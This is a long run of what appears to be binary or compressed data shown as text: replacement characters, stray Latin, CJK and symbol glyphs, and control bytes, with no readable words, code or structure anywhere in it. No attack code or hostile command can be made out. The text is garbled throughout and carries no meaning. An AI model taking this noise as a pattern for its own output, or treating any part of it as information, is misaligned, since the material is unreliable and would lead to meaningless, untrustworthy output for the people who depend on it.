���J�����0ba��Z�-u��z�C�B���4��ߩV��F�_OvkW��jC��5����`��A�/s��BwBb�.'�sWMi��T���8�t?�Wu��Z����� I��*گ��=�*Ʊ�VYEm�S��؂\Z���n���"\���/^��ވ@��=f��������0� ��߉�O���rHH"�6'�6���ԁ� D��{6� ��]j���Yx�vk����?��ms�W~�[Ls�!���s^˳�J��E�|e}�{2��������ʾ+��� M0¸�/���VOgg����.�(9�f���R��j�ƾb����v���U�1%�K߽N�Z H!0�^t�R���T���{�ѱ���Yr�͗۶�Uȡ(�j���z�Z�y)�z� c�]�������l�m�]�MH�a ���
6n���U�׶��5 C�� <���5�󥽾I�q��F'4���^��kߦ�q���tg{��I4�`�0����TF��bGβS%���Uq��X,X � ���U[�^�Q`�/�nŨ�|1�����ѭ'���APB�5�u�|��r�4H#@oޕ����X�����e5�ui���,X�z%ʳ��U�k�}i@��X%���m�Ѳ�vYH1A^ʯ�����D����G�o�[����ʲ��;=�I`@ￒ��d�3Վ� u��]�b��n�	�i띞��E���K�CI^���٩�P��WՋy��U��Q�Q�%ԑ)#0*��/������������>�o�rV��
4W�m�i�m�%���(ս{|�Ua���*�M���&�_��+S�m�)id'�����k]ץh�G�� i�����9-l����w�V�8��S������r�\䲓�]�շ�/�y�i�:��/C����ĺ�7�ϩ-l��"���~����9����ʂ���Z�>z�4��xВA���ڧm�^=����e.�_���HDH1.�䒡N�Q^��x{�Ќ�r��;vk�׼�0�*���j3��j�{���Z�BV��U�^5Ym���е{<ԞeN�����v�A�S��~���B4^�k���e��J�'�n�Q�CC)�a��K�mj1J�'d�oQ�OF��2��z����Ͳ�L6�,٦kY��*d�D������S�*��u�*�_��v��o5�@ �hF1��,(%C�)P}�����Z! ���;m�k@����n��H0q��iЧ�����z��#�5f���;ú�M���Q���l]�Ȕ��h�n�S�.��<hn���w�#�V(0cֿ�ɹ�T�1�W��v���o@��og+4h��j�)	J��<��]k����r/��	C�Ε���,r��Gi��ܮ�b�����UU�;��H��P#��2g?۫n���?P%�g&�\�4��̽Y��V�V�a, � u�V��4��?�c��Kۢ�m�A.������Lq�n�bx���%� ����u!��E����j�?�1�1��ى����A	8aK�7ؗ�}U����8�1�ʺ�خ*v��L��ӛ/�kwr Ŋc6:�ڥ��kA	}�C��]�]�R1a	��\����{�"�0��Q��V�؋����C��壱 VQ�ǿj�C	�4j��,[0V�~��0�e���w��ֆ�X~�����A�N�6�ݯ���Ƌ�W{�^�WU�ۭ��U�R���b�ߡ�t\{�?M�^JA	Z�� VU3�����J�(1{�ף�ڑ�`�M^�Wv��a�P[<�v�h! �J�������p��>z�{�ޤX�A`r���*؆�4O�k*W$��W�&�����D��P�?����9 ��9v}�w��w!�4e{Ek�ߓ�[���*�Z�req~��F��	�p~��� ����C\``㴯�?}������k���(`�Ń
�����%
����MN���_g�}�E.�ٗp�?�Z�J�՚�Ɵ��o�K�����o��=�z(���FKjԾ��P�P�c�,�*r+�Cר��ާUÐӜF��� ���U�f����ދp��8��jވ@����:����w-;�����^��Mi�ȸÀ��/��x����,N'���@�F3��{�[���� ���Ӯ�W=Z����ﰄ� �P���w!�����?
� m���]��ېʯ�+5����{�I�]>�`F�Ƈ[}��$�ac��^�Z��W�Ϣa�)yU�v��w���`޸ 0 ~�U/�s�����IZ(u�aLPv�e|ߧ�s�Ei|T��Z�������'Pq�/�z��{��a���wh^�w%�Q<���λ�_��]h�������]�b�o��9�W�����"P��8�_���}�A	B��q��*�V��V��	�U��֊�6'��� �Ք�]�:�J��[|k��� ����-U�x���-�\��Ч��}�#� ��U�����4f�;*Z�J��lꤳ]��(�BPѪ�v�9����Z ���)����kD��=��s��І�(j��62�~����C��
��z'�
O�Vq�YŻ����0�?�L�ֻ�z/�e�c��n�W�� ��c�+�v�{�h�a<hc+�����+ڒ1zb?y���ڽ��8�v>���.˕��xx��:}���v$�k��亘/�4�Kv�wj�R���,N9�=��^��<@G��v��ؒD� l��{mS��！~މ+E��+N��'�� ĩ#K��sw=o�ҿ+w$�ax?la�w�;�/�oUX�� �Yc��ۣ�`����w�N�:�4:Č��5x�I��(� �Ri _��]<��I$~wi��ү� �I �� N��6Y���=F�ȥу�t���O��@� ���� 'r����J��O>�m��](��X� =z{����~Ϗ����X��JA ��"E���;�N�{#�}���4A�
ūl��k�Z3^�;?�^����H!;D���hD	�_k���H/е{<Ԇ�,S��� ��v��N��y	����V�;cԽFB� �n�I.�C���/Ǳ�P��b��-"m��_��C�`[1Pv�W�Z��4K��"Ѫu�I���L�����y��` EP��W��U{��RY�ė����O��%o�#K�5=v��]�93v�g�N��5E@����W%l�H0.W���V�4�c,!��֭6�� U�i[0�����t�oWɜ�vΩ�=�̨s��PK�7g��8%3�ﺽ�=Z��PJďz�k~V��l~u¸�zUu:v�z%
(yV"`��ҕ^�r�CE��oū���T�(����� 7Z���_$(�F�f����X�a� ��]{~�|\`�/Ѐ8%�\q��(+�~�p�4\`�Ff��)By�;�������v��T	�Ꝯ� =�=}*8����]���;B�O��Wg����#
��W�o�<�}�=jW]�6hC..��b�oZ�}z�m�PB�BN��]�+mO3���_��+Fa��W;�L�G������xޖE{��ݵ�!%�X��b�̩��oOC�[�V���߂ �.4!���R��h�����|+�W�HH"�0"��u~5'����� ʩ��W�kW��� t�������jA	E*	C�Z>N�R#PB�{��j}�hQjP�d�ծwlҌ�*Nv��+�z0�h�D̚��m�f����_EPҝX�k���tBt�����j�A<oث5��e��Ԃ΋�^��qW�2�D�5�3¸��!�>��:bk���s�!t�E[��wT�|�t#c�C����� J�k�LإY��U!�Ɔ4Q��*�
�|������J��[�BB���\%~mQ���_�pb@��U��F�����CX�}�J���U�h!3UC�������hs�ص���]��3�1n���ڊ�F��ݵx�mA�����b���_i,|��\�V�������u�o�{�r�Q�yG{��ݡ$]� ���]Z1A1�ؙ\�ogSΈ!� ��ݕW����۷W�B��I�s-�~�ֈ<H�Y�?���B
ؐ�(5�kz��xr���� ��S]Ϋ���! ��d3Zu���"�4@q5�Vϟb1F�4Q�W�>�?U^�X���7֭uqZJ.O���b��R�A����l���q��*:�=��qm[,Z.�1ōm��x}J� ��)~��/�o����O�T�Z���� D
0�ar�����ݵ��3��vw��H!����Z���{QlD�m��{ֆ�|Z���v�~H��(qE���Wj�S�BQq��~�����W�V�,ZƂ�m���E�c�@�6X��j�Z��'B:��[~ǣO�h؜㺭^�c~�x</B�}kӱ����W�ZxR�D�J�c�U�ػ7���Bh�  =�v"���Vږ������'���{�R!#81W mz>h!{����.�����]�P�,�xi؋�(���ׯ��C���>t��t$�D�`�6:����!ƈ8�@��ש�oE��k�{վ��D+���Q�WV�.�/1.�wJ� ��[��rzC�"�N�+��^��Ƌ�2���}���.QA�oڌ!(Q`���7>�٦���ET(
QsR��S��۷b3
�FY�e^��xZx$ypl��n��A	�b��]ƵU�@�X�hʦxٯ�<�A��µ �X�����W��겤�������b�ʬ,���h��/�,�� �[��f U��<��޺����0¨q�]u|�=�����V�>ڭ�ދ����T����u��6$'��),�6���L�0�t�jX�\١��V��,N�x%� ~�wx9��	jɲ��-��]��E�e����|7iA	MEp!�ʻ8�H�4hҶ�x�7핣b����-}�=��\Cg�n� �H<P�>�U���w"j���6��}��T�k@�p`�ڋJ�ou�۱�v6�.����<���PK��� 1.��N�~OA~�~#�w"胂�1fM�ǒx���
N���m�
Z�L$�FP�/8Һ7+�k���BplɥukU��� l�c��UW�WߧeK�P�uջχ	t�CxP6~a��9�D7!^.�[�}�^�(�A!���ߵh}{���UkA0�&q��)y�\�v� '������7�ڧ#Ήv����� �챽�Y���nA.��hc�ƚʋf=�lԄ�qK
�Ԯ,�jE�e� ���ւ_F4,z�{էn����Ea�6�_{����②�j��l͕U��h�p��{�g���L �.�7�u-�w��؈�P��e?'ʮ���9j� iʓ��r/�x6L��b����P��]j�v�֫UH��c��5��c��� ��cF��*�]�i}A��o�uo��|�#(�,|韓>�w��[�5B��d���w��4(��G��W����Fb
4;��SZ��4�#A*��z������o��K�b�E_0��8�w_�K�߽H>��'7�V�>
�ۜ���Η�+�=ϳz���b������_��؁�;V��vKe����4(n�{���ӥ�C�7�1�������"�ā�QS6yvףZ����K-�����)z��A��PG]]kUz�~�6�K�Y����^�;�ע�o������BA�<m����ʴA�BcAx��_�$�TA��n��3�E�]�J�w��(Q���;v�ץ�`�`~�̚��ԽZ|V��,!?�/�\_��0���Go92Wn�?N�9aD�FZ��~�4�H�������O���X��."޴�f��at� �d���o��ڈ@�����d�ar�_���W�+G����A1F�7�W]��$	�W�o�W"�W�G���Kv�܆X�u[3���xz,HA�o���ܭ+��(!8!!�PҪ�{�Z�~�!��\!��һ��Z�_����+��ҫ*���7�ܡL+w��:�� �c����Ԍ���K�����P�
�~*ϕ��0R��ۣK��EА�� q�ޣE��l�U�'����B83Y.U��i�B+]e{�.U�Ԉ0��E����S�B�	�K}[;w�{�E�!<A�%��Gm�ҁ�*�/�3^�Y�ҏtN��]�u��A
7���L�F���+ݹōa��Z�c�~�$U�q ��m6;�f�0a,iX��&k����rK��Fv���u��ݱ`��WK5w?��b�P�X@�R�����W�+�F�ߒ�N�5 � �B9u�®}����m@L+:f��� =�P�Ņ���8^�UV��(Я������.� ��0���U��b�[�k�r �X���zϒ���񪬹�ܱ�s{�n�qc?U�oZ��jA�� ^�շ�}��]8�^���,��X�������⯚���� D�W�z��e����F�����k�`���6�z��E�؁�	�c�U4���������=��z<�r��)��-��<?�@��<�۳Q0��T4�,Ww��1A�1�ꫫW��P+����a����/�U�:���.�8�]���E�	Z��*w8p��V�@�Q���������&�tkĎ8ʲdןk�D C�����es�Yu� P�MuA.k*�eڕ��AF1� o�� �&��;�w�XAtS*�Mu�������=�@��P@*_���I�~�c?�KJ��f��vK�qF:��j��5/�/����Q��X����@���8�,g��z<jq��t  77�~}9��V�]0��`z����i[ե(1�1���)j�g����~����Q����h�U�A	���&�x������u�����jU�=hp}���+��Z.z��V�%���N�����hG?�w�D�gbA/������/�Ve�^��}�e��UJ@�+��Y�M��/C/�ʱ ��R�;���nDЂa��J���R������Z��f� �Eċ]j���2����2���UZ�	t`�&)٫����Ғa�0_n����kԌ��A�g��{���$�eʘ��6��8�OzX��Q族vΪ\�G"F�r�,��������3�E�W{�Е�F0�b�ͼ_W���Mo'�5j]z.�4����V��^�A�ʗ������g�
���}JѷOv��/�R�t:�[e�׫�,��J���5m�WiM��K�!0���qe|[bL�K�?g�v�i5���_�\�E���L_���������k����ש���w��������?o��E����#���Ob6(�"���c��ڜ�A�<9��{߿[�t ���~˕r��EҫU�x��������59�=B aE��Y�����QbBݺ�� %�[Q{���UX�%���,%T��^���%��� ����#�fX���v�U�؋� _���H�+�n�g��ԫ�٭��Q�T�{*�*�{�ك5ε�*r1Q��B�ݥ�^�;�@^(8��GZ5�G�n��҃?�5�F��uheb�(é�Cf���~��~���r.�FPE.0���V�5[�p�bT4py��͚8�lp
� Y1��V�7�AQ�lL��\�c��ŽhƟ.)����ǀ��}����b��w=^��%���
u���?^��U�Z���c����5�/uȺ�
z�Z���ځPE⃉1�եڸV�0Pa�,%��ʪ��z�҉{�mV>���a.�b����ˮ��]NCN8zCE[4�s�Q�W��b�ޫ{<�CES�I�f5z��ނ0��q���Z�w�n�{���1C�^�}�[vՠ,lLy����S��� �%�tl�j�B3���f3_���D��	x�]Yc�R���A+ac�yW;�n�QeD� �6��r����P"�
�8���۷�#ʗ��7U��r3_纭kV]8� �V!�x�AX&2sR�&���vX�U(Ѐ��W*�R�wj�G��v$x�׻Un��`i��+W����rТb�/Mj�U���h!#�߱׮�5�b!w�
0Uu��_+б�]��{��b!
��e׮O�5�Ib�*Ǌ��� �~�+�{*�wy=<��n����_$�<Pc{�Z�[�BA��lz���_n�h�0��y-zw�r��a�\��kUj�r���u�힣P�P��b�����u��D�` ���Z��ݭ�#����H���ú�[�Z��Ѓ��֖[eo��g�fN�����ߺ��e�m�$hj�������Ӝ���F��u�S><jU�D�����K�����{���B���ܧ�C�0Wek�����t$q�Ez�\�®���X#A��,���hZ%
1�Z�}磌<����c3�X��ڕ��Z��7ڌ�2��}�w�H�� ;�3���,�Cэ�|���X���@w^�a~7��k���%wL=O��o֡�� ��Vyj� �A�*[�_��zO������_���I衄�D��:��]K[��ao�q}��T���R.����n��u���dqF���}���R\@�oD���Y��Ʋ¦Mg�~nԆ���G�[k�Ү��Qu��o������X%�裎	~���\����� .�X��Ɔ�mǧ/_ǷR3��@e�.g��_�E�]LP�bqJʵvk}uU��Aư,G4޿�`K�أ��_�J��Bb���X����v�A0�_��/կUw�3�`B��Y]+���=B��=w���4AAPPB���+���Υ%z��w����a�x�o�ؘVdڟؽjD �
%cc�;9�껵{�"
4;4�_oe�סhF��9�H7��}�C��g�jH�����w�^H�2 �������S-+v��
/G7��Q���e��j`�f�0;�I�>2i4�Ә�~Q�w�Y��O������'���q"���*�W��U&��䕤h0b���Zje��w%ԟ",u�y�EV(�4�-d4z��m�%�+�����p�;��4K����Qz!��\�jgǍ�0L#��	�>�Y|q���|�rzh��+�Nũ��lա-D��	*0��e�-�,ܖ�,:
�]�^�~�̐�n�};Ŧ�Y�/�g�@�.#⭚�ؓ�� ��fM:�����V�FIY����u��<MjZ�h�����ǩoⷥ�>�8���L@�3�'�ˇ��YA,Q?n2�4X�a~׫�@���D�1��g�x��G��1���G�*����V���OI�%�@�\�r�r� �*�w�x���A�Lb�͒�.(�J���5V���͕�CJ��M8��W�ct%�C��ENx�u.X����{K��V�0�	�&!@ 8YR�̖�?�O]J��i�'�o�I�c1�B� ��b�E�"���צ�Z��t5[n���~Ii�:������[.Y=��S��bѡv[4�!�l(rU�*f����V�����[9 }�.olAv24��P!�����WAAV�դ�d"�c5�dm��ݷBa���x�Vlg�*��Ɵe��w�e�O���r$K�t[��n����I�_�k���K�}�h��w��Ah��-^�5#*���^���$y�hs�ص����^�����/��ڭ��e�u �B���R&� ر�_��Yz�-$� N�l�Z2,X��;tw)h�i������Z�r�4�aC�l}�����0b��)i X��~v���L@�oEr��>���Hsm�}�����@(A��U�z��cDV;�m�En��̧l��"�f�ցŏ�{�*�����֫z�Z\N=�o��h�JЁB�4#v:�n�zfm��y���X�T	�3���o�H��Q��Z���U�ؒBA�7Zߦ���wF���x0�c<wסj�D��~ވ���K���_��`���x�B�YUJ��U� /������/D�b��)��n��kr	�a1�`��Wگ��TXˁs���������lu�h�_�0������ϳr�5�A���(�Ԯ���V�A�<Wۿ�i�h�}�e�γ�|���R(Pq1��\U����! Ƌ��.�*�Z�"\�7�ާ/�0�pzq��V��ku}�-� j�8�]��A	.�q�r�]_�z����S����F�t��O�rAq�68��٥��J.��~�7*����ozK��/���kЈ�4LP:%e�j���e袀q���ׯ�\�!@�
��V���ʻ�OC�� R�h�n��w� U���D�6�wUŪЂXU��Y��5p�==��8z����!K*�F� յJU\X���ª��{kA	}�5��ϵ�=�܁���0Qਯm�hZ��@�E��V��OB�Ш����k��Eм�Llp6X�4]j ���^� %?��r ��/�^���ݨ�R�1�������o� ���?.�k@��Am=W��_�:���
���{�~�FC��`�c��W�����>�8ʵ+�b���Ƅ{S���_���u�}��Z���ㅭU ��E�\	��_7�u{���=�Wύ)�pq��kl��u��č 5�xir� ��. QF(5U���[�E���z��5!�|R��2�o+�Sݤ%�_CU���W/E� �o�\ ^���?��?��1��s������h5OɭWlu���,|�%+�h����0��<P`�9ڦx�r1����֯��ցWq�^��G�W���Z.��g����acŕ\֞ܷ�_������ �{�	&4r�V��[��zH5B�2�����]n�pa�B���O�܆| ���U� %��!�x���4��~�V�)H!'�����;_ǚ��1A�������:���βo��Zކ8x#�jʕ���A	+$`�  �����u��;��~�^�q�1��=��c�kz������;BB;6>�_�����Hlwڽs
VS��xvj@Ŋ*��V��[�D�
o��n;�ւ�A�l�J�}k^���������y؆��Uc�j�cR:{꿲բ!��a�}��9�F����lp�3�f�6 �� �z�����r��D�r�V2��m���D ��ѱ|¼\�����}�-G�
8��V������)�qܞ�у��޾����a
2ŷA�{��=lq��8�����:Ý׭���9���x�L�*���>��A	考��+5�|m@(ؐB��<\�A^�����ڪr%�0a�5,��[V�b0�FY?Ce�K�tZ�����`j��]~o�߭����e;�� %?�\PEn�����4!�t���Vӏ�{�!����w�W܆�b�}�lv�!��{*�=OG\��B��7�x��ν<�9��U���؈8�/V�,իB������ �{�K��oDgGQ~�Z�����W��2�K�ڌ����Պ���8V���+��d��ѱ��&�!���n���Z���@��^���z�uq���W<^�{�V�Ąp q�f���p�H���-���j� ����c�<�4O��|)Z�� M�Ν�嫅�ƆX ~���.a�F
3�٣s�ց��W��^��ע� H��Z�y T.,�U�ɳ�_c�!<�0�Ҹ߶�+Fbb�	1c��V?M}���hK����Z�}�z�"�CB��f�����\\a^<���5R�]��ݨgj�_Z�}���;�-^�O08=��-j��b�4 f&�VY�r�A�En�T�����D �t���/�z���A�T�����(�cE`��Z���$�X��:�W*��؈<m�_����-D�_���L컳_�x���ߩz��}��������U�Hh��qmu���ZH�� 8.�ɸ�=��e](���m]�^�܂�d0�/������K�0��\�����1qpqj�}�����1A��eͻj�]W���O� ����� �" e�6t�����+���'B<j楍Wz�ץ��D �����Ԃ�h����ݫ��"������|]Wm[����1#� I}��k��HB��V��� � ��%�E�f����>I�q���M/�Ƶ��<VQ1�xU}��Q��]���m�h!G���\�Ϋ+C,Q1u\�ڻ��ŹeE�^8�c-Kws��UZ0�0�L[����zp���7�,H���=u?c�*�	p��X� ����٥т@~+�xӵn@� � c�E����	*VG$1|�����{܈<WJ0�K�f���腍;]�J����uYr,HS�o/ժ�W�z���{���#EPƅ�z�X�m�]�FaƳ�����k��]�!���s���M�9�a�*�}�V��	B`�/]���V�
�c~�_ӧ>O�B��%�W�J�ȋ㠂(�W���.EЃ��+G��-D��������ވ0�t��U�q��Y?��Miת�:���P8������c��(Je�^�]�� k�� ߈}]�T�z.��Àt�����Ɖ8�h���}�ˮpE�]�ن���V�,Բ��{P8��._�}v){��������S��Ѩa((� ���v�N�OP��T�־+{��
3ל{N�Ղ{�ތ!2-("�+*�����q�@��=M�e�׺�������,3�� u蕯���EДXQ�[��q�_� D�h+�/�e&�x��:�09�1���ݭ־�KtA����ͦ�������h�5��^�u֋Bwʟ3k����(��6k�Ob�e]�C*�Ĩo�/GϽ����
`����^���Mlp�����}��V:���+����܁*hC���ޫ�]�A�tnX�ֹY��	�������t؛un�w�n�e�R����'���Z�6<P�ER��ʍk��J���X�mt�}V�١h�Al�88��M���gJ<of�_܍1�P�cଯ�,�����b��` 
�]��n�W�^�Fz��|^�Kk ����@�0��?���~����qa���
�2j��;�=08����.k������6$\L`?y-���q��}q]�Yŉ^������+ny}ʿOe��XB/��L�V�4+��b �G�.�>[P!ƇI��_5��u?��]i43��x�A(�
7�榳�Wū�E�P��l��U�"�K=Y,��l�]�'�(q��cJ�-oƫ~O�Ls�]�?U��� %-�H�	8���*���c
���J�3�~=�����@�ؤ��H1qcJ�<j�^��z�k����	�q��g+��Z�5mCEX��Y��u�qc� D��#ΦK_�f��eh�����S�����[�V��
�L�NJ�4=�)	�a�&[�n��+���_E1�?᪻�zC�9�A _\|�t�_�N��)�0!��+f��B!��	sO\����"�
��˼�^4;�[R$��/�|�~�Oҁw�|��\��]f��u���"�e�^��|[چ�Q� ��*�8����B.�j��T����"C 0��M;m��H"�� q��K)o���/I���z�W_vǠ���(n/l˜���B�W�u:��ե<�� K��V��׶�i@��G�r#{-v���O�g����x%ݔ���� .���B�tJ����[�D��b� �uU{�C~�]��� �^��e��(�c{*��-���}}�H<Q�h.S�s�z��z��*�0�J�ޓ� ���2��ٶ���wa���*��l꧉�?m5���ߵ,��^'��]˲�����	�(1ƕ�^��_�ޗu�^��J�]�)W��ɡ����T��^6;� �Ν���I�����V�ص�^�\LP8�\[_zY���F	�}��m顰�`��\�O������BOk��o��]H%q�6�٦��(��7U�Mp�wܗj�I���n�[��=��7�Tn���O�{ќW�d��?��r</���_w��y��A�s)tn�Cx��Uu�ԁ�CY{��܈>�����u[r�-k�0��R��_�ʴ�UF��5��v�_r4�;U��h�X�j��[����r3��_�j���v�����Ƨ;��"j��!ab������v�PBAŊ�<W��X���7����<kR�ܴQzhU�Ɨ��!����v���ݥB��
ҧ���x��Hn�6n�|�vʷv�� ���yԽ��(`��cW�����u'���b�4(����ؐ� ��
ξ{��j!~����M�k_uH�<h�X;������EЂ�i~�8?�񺽫ܞ��z4+G�x_����mW/҆�0��6��^���$'H2��u]����u���������ނ���]î��/J'M1/^�~
��堄�(C-}W:z���v-:��*	��]W�r� C�� �:��C�ݵ���?�����z	t�
(c�����^�x$�6%zT��`��5ƫm�h0��<T��X]7� �i��@C����[�m�hZ<Qq��y)ʵb���yqS�Ꞃab��>���(CC��95��;���g��h�G� �i�����H?�>�ubƬ_�bH�Ƅ
��]g��"�~Ǫ���}���J_9�[N�w)ov���X����x��h�O�D\W�Vqk���R'����ž�Q�Ą0�)���W��Ě �1w�mw~](�A�C*
�[ʙ2��=^�at���_�Ѐ0��C^�W��ܥ)a���d���|Rx��#�=��k�R�O��Ў��˾Q}�7\�.+o�^m�e�{5��X�M}���:�	�xB��5+�o(�U~í;���e�WZ*��B� �]��8�tJ��X��~�e	����֗-���/��t߽quo��� �G{���~n��/�}p_�J�� -;Ӥ	��"�,(6�����\=���z��k{���Z�  �خ��X�cE>Um�8u�P��{!�`ū�<p�jFe� ��ʭ��9u�!��cgW=oz8Cc�� `�Y�N�z���8�_~�kձA�l�U�~=�v���}z��[ԈAa�}~�ëA�QzQ��jWE~� ��Ћ�U��]|h�h`�4HO'���@�'�=y*���[{�K5�����s��]�v?E��x_0��mS�}~V�@�ƌ(j�)Y�����-_�j/�V����T����y�����~4!�85�ۭY�_ڌ�4��|;P؜p�F�5y5�ܿuZ������1�E����S��aEٚ�*V�Z\��֊,]c+Vڗ۫c�Z0�ay�hЖ	H�:� ��F�^�.����q�X�W�Ӿ�t���EPB5�U�n����ٟ®��I҃�o޾^�������)cZ8�z'���j�]�ԃ>�d�?�i��z��L'�I����JQ��_W?rF�&���>�|�)˻8�&�����x�&?
�k��_�nT�f��	�je NW*2e�=�x%u���Ԫ֐h	���at��}����ã��D�ǘ++��1�� �>���4&�F�o�-﫬��J���nN^�Mw������L�9Eh���� �ŕʚR�z� �5���WuNC49�cE�"�ʨ��>s^�/��^ݟ�ݍ���<Y�B�K���*{��:9' � ���.RW/9j�н�З�l
S��R�Vek<�]�r�޽.H���D�0N$��/,uu-�r�?���8|p!b0fVd�\�%j���8��pK ZR�%�N�����1u��YW���m��}��#D'���ʟ2ү}z.�b������ �z4���������ra H�1��y�Z���7lV�a�a�ɓ� ]G�9�%�D��Dr�0���-K �l}�$c	`���z2o�ۢ�hR�5�H�`�8%6ש���6$���#9\�i�ϓ>��qRq90��(Y�҈V���bV�e���w)j_�m
�AFY6�Kز���[�xԴ��)�HЇ	��<8�+͍FY����JP�^$1�Kʌ���	�6�7[V�)ƃ���-�g ��$xd���O8~(�� ��\��j��R��!�cG �L��i�դͥ�ҭ6𴣉�P�NI�89�&�̵�8�{�n�R��(�<R�}U�_%4�2i�� ��fu^+}�_a �(r� Hk��B�c�4c�J}qU�KM+#v���H��K&�.�NR�<Դ�#e�@����k� KX��'L&Vz�4�Sv~��W^�79^�3�+L<1�Rr�̑S�6j�;�)K}˹]LK���i7��`KH�2�H1,+.'c�`@j��ɛ��}�jݮV�A��2V�T����Ko��4ۥ(M�Y3E�0tl�h�4�V�n�0��s+���Wb�8�RJpq�kH�*f�+KY��I� S�]�� �����]M�3,�<����JW 9���{k�%�*]c��:���D��.�ۦ�ڞ�I�2���c�5��ʳ�bRCS����m�u��[e������*����Q#�s�Փ�-F�X���lq�]l�i��J����]*Ffs��5�gF����r���I(��cSpYM�a����z&UK M�~d��R�UI��	�^�1�����?��v�v�sg�܇a�@f�O�dh3���8��6�uNZ�+ց� G��h��F�+sQ��֫���%ɵ�P@�	�e�c8,h���z�r�S�Z�Et�aW��g��DbBO������ۃ�!����\�����ڂ�4���p+�w��?��t��0��1,������owB�P!�U�w�U�!�� �>��O 1^��}�qR ��8>��9� �����hFZ���蕪�<W��D�m���a���o~�q
4H0���4�ܻou]��h�����=�'�v�g��0N�� ��%zb�z(s1�*�o��Z��^����.�&�w�@�эn�~�7=�vnJx�lꝳ�j�������/ܐ"bD#��m�{���,�;Ѣ�t)+f�hC/��.�?;x�wn�m �j<�K��vM��խ#D� Mfǿ�wkI�E�?��^mf�+WzC㵽ҳ/V��u�r�C��
x�����V�*W�S�?i��[����rH0�%��ֹ�j�J�1����ݺ�Z�Q0�\XQ��q��f�RƊ2�ֿ��m�Z��h׭~�V����\�]�ތ!(_mӨ���q��A�酀8�9�-U�_�u��:?U�����W�����}�!/�t���1���կRyh� _����~�ܮp��:�;U�j3/�_�Vv������x��R� �ڴv��~�+t}=�����-A�5��N���j/�:����}bWX5O�e���U��]�`��(?�<:ǻ��P�������Z��z3�D:U�?Z�w=By�N�=�ݶ��'ب!������ҁ7CC��K�g
EЉ����������G����R(��F��e���A���}Y.�jV�_z�B|pcG������9BO�8������q�F1�]#����s�hh��1��xܺ��B/����,�s+�� ���jW��7�j �:���G�gbL7O1������z�P@��j��Rޝ-:� ��b��@����zQ	��~+�?{�}��ؗʕ��xڤ�#�����JC�Y�n�5�(9�J��)=�
6;��k��vkO��5ݾ������Fm:�.�ϭB�� }*��jS������^���u��]���!�
��ע�v�=��t�:���]���!8�j����݈��oW�k�� 0}����_��b0����U�r��U�Ԃ�*[����_n���1u_V�v��aW�oi,��lu^5'��HP�:�S�⪬�j^~�lt%8*z����ԋ�
2���_k�V��O�葆g�d��xW����	���]����B7�Q��ۯc��J!UЬAt���jԈ0b�P���WƯr�ջ�k� �iq�V,��}�h@�(0���\�և�f���������<X�1z�u�]��}^h!!3q���e�mD�W�����"C<pEyE^}�Ѳ���#�� �v�5֝#��kמ�cQE\��b!cCW�]e�����"AV'Z���yxoE��(X��y��x�m�ވF�n� �t]u\nZ¿�>.�C�QP���z���Z1\�� I��խ �3�"�ֻ������cE\}�7�]��d\U�������"-B�W�v�+����Lh��R�j9�ζ�W]R!��L��VW�{�K���Nk*�x��BtK���m�v���BAF
0c�4���{��o�
. ]
쮾[�Z0���i}��Wb/��iY�����B{@*����mN�V�t�h�;��Bt��ֽ۟��h��C�+8���w;r0�	�aٻ���1��ל�)���RA��gwf� b���-
�ѡ%�* 4l��C
/L?ح�n���~͈�Ќ�FU��u�CB�w��� �M�_52Wb�o������췮�/�@�������{t���l%�|=�k[�ZH1qu�����q��0�������]������Gb蠬_6���kDaFv�W��`�Ǝ1z������qg
�"���K�-��׮� ��ez�����Ⱦ�Nv���k�U��!c��MS��j�@�(*�c��[U�+�Bx�y/���z����&|oЫ��ڈ85��̖�����ֵT�8���Ue��U}�C��Z/�����~�������X_lcW�-N^���[�*c��Z�4���ւ��?��}�5�����m���}���<h�*��K��ʮ~�=��`���S�R�B0ubE`U�{<|�/ōl�ʟ^�Zw���'l��}�^���-Î4�o4�5o�A	�a�c�Ϊ��؈8#��͖�� /��u�r��R�A� �X�|��PB.;�� U_?D&4e�}VY����!�tH!9]�n[�ҥ�C�0��)r���?J�RHAz�q���D(�4 ��L�ۧU�ЈE8<lw�u��}j���\q��Nkw��BA�	q��Wm� )Fn]�߲��x%�^����j>�a�.1�w�_�H!3mY�&tq^�0b���40G� =�\v�Ԉ<qq��Y��8�#﵏��տN����0���<��5�ǹ<���� �+�m�l��j�?n4�r����! �xpBT~��׻k���7�]~���_�Ǎo�/�u���A�������v��H>�h�1w�*٩��j ���2X��D'D�� ��88蠎�杘��v�W@{�!�%�Jue?��-��AA]�^�jZ��"����;��r����؅~*��Z��WjM�����$�0@����h[��7t�Tf�vm�V�ȡP/4��p�$x ��1��V��/�%�'��5���V�X��'Y�m�w���"V4?��ݕ;���OOEaz,xҵ��Yw�B�B�P�^��䪗�CB�S�&*���Z��h�Qac��W姅Wb(qЗ*���*�EЌ ����+����,���.�kc;��ۯܤ(qB�b
����UO@�P�*�Ϊ�܂C�x����ܪ�n�-ZQ�h��:���܏����p���Ҍ����;�>VԂ���5+�N��80�%�������!�E���î�C�1��[���jH@����&2��j� C\Xкk&KjѶ�7�a@�T��e����MH��ļe����+��!(�+
V� 4Qb�����R�*�Ob+q���:ף�Gj 86#5�r�ޭ=ݨ!1q�� q����5��U��e�q��%����Ũ�tj
�o�_��؈1k~9~˒��y�סj���x �*�/�ī��r"�(Cu���n�o�"�Q�`�R����^��q ��{
��U�����j���q�_*2_�f�{��$"���[�n[�!�A�Tx�<*�ܥ=V"��/�y_��rr���?���=�=�a[����i^79����������bz�f/�S�)zo�b^>}6'٦��]~�ۥ�%�XA>k���K�_�X�n�ֺ�r�� ����s���1	,.�B�=N+-�q���"X��0CG��Էص|c�A
D�6W��-z�$�xcV��GV��ȺZ��֝0W}^�D$n�햬��n�QU0�un.�[�R��W�����u�-m	�xBA���6 	��8�Z^��u=} 1A�6�h~��Z���01 	|���+W90"�\�Tae~vWW�IT�x ��F�W�=�nrH0���ٺ�wZ�H�d(G�u�;j��@�,Q1��Z������U�7���s�]��b��e��T�b�*�U�ͨ>�e�����������_�^���QE�1A��k���+��,V`��&���B��\`+_�\���v�֏��4n�����hFb(`��/�%t��m}�\�a.�_�0줱��{6�D_b(��/�z׷ߦ�B`}��+oP9û0��h9�S%�����䋦@bF�<k]*�-ު׭�� Ձ:+��ì�ȋ
